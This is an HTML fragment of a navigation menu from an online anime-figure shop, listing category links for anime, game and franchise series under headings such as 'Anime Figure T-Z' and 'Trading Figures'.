<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4906">Scarlet Nexus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4132">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3970">Senkan Shoujo R</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2555">Senki Zessho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2581">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3127">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4166">Seven Mortal Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4397">Sex Symbols</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_188">Shakugan no Shana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4814">Shakunetsu Kabaddi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5211">Shangri La Frontier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2935">Shining Ark</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1453">Shining Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_356">Shining Wind</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2106">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3453">Shirohime Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3527">Show By Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5235">Shy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5111">SK8 the Infinity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4005">Slayers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4691">Slow Damage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4669">So Im a Spider so What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5236">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4849">Soraru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_918">Soul Calibur</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_170">Space Battleship Yamato</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3537">Space Pirate Captain Harlock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4103">Splatoon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4928">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4573">Spyro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4712">SSSS.Dynazenon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4126">SSSS.GRIDMAN</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2007">Star Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1940">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_336">Street Fighter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4933">Summer Time Rendering</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3042">Summon Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3350">Super Dimension Century Orguss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4597">Super HxEros</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4054">Swimsuit Girl Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2780">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4759">The Saints  Magic Power</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3389">The Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4041">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_90">Anime Figure T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_90"></span><ul id="mobile_90" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=588_90_3415">T2 Art Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5390">Takopis Original Sin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4974">Takt Op Destiny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4019">Tales of Berseria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1625">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3298">Tales of Zestiria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4530">Tamano Kedama Succubus Rurumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3862">Tawawa on Monday</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3329">TERA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5231">The 100 Girlfriends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4662">The Absolute Rule of Queen Tomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5359">The Amazing Digital Circus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5110">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5103">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5224">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4315">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4831">The Detective Is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4996">The Duke of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5280">The Elusive Samurai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5094">The Eminence in Shadow</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5213">The Girl I Like</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4289">The Helpful Fox Senko-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4620">The Journey of Elaina</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2527">The Legend of Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2045">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4128">The Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4336">The Parasite Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4209">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4567">The Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4237">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3979">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4152">The Sister of the Woods</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5391">The Summer Hikaru Died</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4886">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5085">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4012">The Witcher 3 Wild Hunt</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4130">The World Ends with You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2144">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3699">Thunderbolt Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2221">Tiger and Bunny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4719">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1898">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_54">To Heart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_537">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4379">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4708">Tokyo Avengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3316">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4795">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5399">Too Many Losing Heroines</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_512">Toradora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5166">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5367">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1426">Touhou Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3411">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1530">Tower of Druaga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3382">Triage X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4917">Tricolour Lovestory Te</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4423">True Cooking Master Boy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5023">Tsukihime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4837">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5318">Tying the Knot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1068">TYPE-MOON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4105">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5179">Undead Unluck</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_93">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3489">UTAU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4522">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5047">VA-11 Hall-A</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4706">Virtual Youtuber</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2938">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5022">Vivy Fluorite Eyes Song</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_684">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4793">Vsinger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2910">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4683">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4606">Warlords of Sigrdrifa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4332">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4331">Weathering With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4640">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3943">Welcome to the Ballroom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5016">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1757">White Album</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5274">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5365">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3174">World Conquest Zvezda Plot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3314">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4918">Worlds End Harem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4685">Xenoblade Chronicles</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3725">Yakuza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1521">Yosuga no Sora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_450">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5233">You Were Experienced</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3465">Your Lie In April</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3858">Your Name</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3173">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_967">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_819">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3402">Yuki Yuna wa Yusha de Aru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3777">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4007">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4051">Yuuna and the Haunted Springs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5351">Zenless Zone Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3911">Zettai Junpaku Mahou Shoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4320">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=3095">Mystery Bag</a></li>
<li class="level0"><a href="index.php?main_page=index&cPath=2599">Trading Figures</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2599"></span><ul id="mobile_2599" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2599_2600">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2600"></span><ul id="mobile_2600" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5320">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4984">A Couple of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2712">Accel World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3634">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4210">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4570">Akudama Drive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5374">Alien Stage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5316">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4239">Angels of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3010">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4656">Ark Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4926">Ashita Watashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4148">Asobi Asobase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3009">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4971">Avatar The Last Airbender</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4142">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3749">B-Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2617">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4244">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2650">Beelzebub</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2651">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2799">Binbougami Ga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3711">Black Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3927">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5325">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5335">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2646">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5004">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4873">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5237">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3744">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4985">Call of the Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3321">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4267">Catherine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4426">Cautious Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4243">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4986">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5395">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5380">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2654">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4855">Combatants Will Be Dispatched</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4969">Cowboy Bebop</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2601">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2601"></span><ul id="mobile_2601" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3618">Dagashi Kashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4242">Dakaretai Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4929">Dandadan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2957">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3937">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4317">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5361">Death Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5286">Delicious in Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4257">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2619">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2768">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2920">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3850">Dive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4340">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4376">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2684">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2620">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4639">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2655">Dusk Maiden of Amnesia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3598">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3819">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2656">Etrian Odyssey</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2621">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2623">Fate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3782">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3994">Fire Emblem Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4442">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2659">Flashback of a certain Aerial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4392">Forest Of Piano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5240">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4264">From Commonplace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4306">Fruit Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5388">Funism</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2602">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2602"></span><ul id="mobile_2602" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3832">Denmachi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3599">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4721">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2622">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3611">Girls Beyond the Wasteland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4414">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5042">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5289">Goddess of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4108">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3818">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2685">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5329">Gushing Over Magical Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3221">Haikyuu!</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4402">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5389">Hazbin Hotel</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4903">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4339">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2663">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5371">Hi Toy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3619">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3812">Himouto! Umaru-chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4653">Hololive Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4841">Honkai Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5290">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4702">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4219">Houkai 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2686">Hunter Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4245">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4845">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2664">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3823">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4220">If You Blush You Lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4655">Ijiranaide Nagatoro-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4482">Interspecies Review</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4217">Inuyasha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4925">Iseikai Bishojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4278">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3938">Itsu Datte Bokura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4226">Jinbensan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4609">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3947">Juuni Taisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2603">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2603"></span><ul id="mobile_2603" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2687">K-On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4930">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4153">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5279">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2665">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3796">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4388">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5261">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2723">Kill Me Baby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3784">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4109">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3785">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2829">Kuroko no Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4401">Line</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5066">Link Click</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2966">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5099">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2608">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4383">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2627">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5297">Magilumiere Co Ltd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5171">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2668">Medaka Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3743">Megaman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4872">Miss Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3758">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2629">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2852">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4981">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3596">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5330">My Love Story with Yamada</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2688">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2631">Natsume Yujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4415">Neeko wa Tsurai yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2722">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4487">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4771">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5354">Popmart</a></li>
</ul>      </li>
